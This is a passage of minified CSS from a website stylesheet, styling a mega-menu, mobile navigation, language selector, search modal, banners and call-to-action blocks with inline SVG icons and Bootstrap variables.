.primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media 